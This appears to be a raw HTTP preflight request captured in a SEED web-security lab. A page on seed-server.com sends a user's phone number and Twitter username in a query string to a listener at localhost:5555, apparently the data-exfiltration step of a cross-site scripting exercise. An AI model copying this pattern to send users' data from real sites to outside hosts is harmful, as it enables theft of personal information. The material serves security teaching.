 OPTIONS /?@phone=Mobile%20phone01111111111@twitter=Twitter%20usernamechaplin HTTP/1.1
Host: localhost:5555
Connection: keep-alive
Accept: */*
Access-Control-Request-Method: GET
Access-Control-Request-Private-Network: true
Origin: http://www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Sec-Fetch-Dest: empty
Referer: http://www.seed-server.com/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8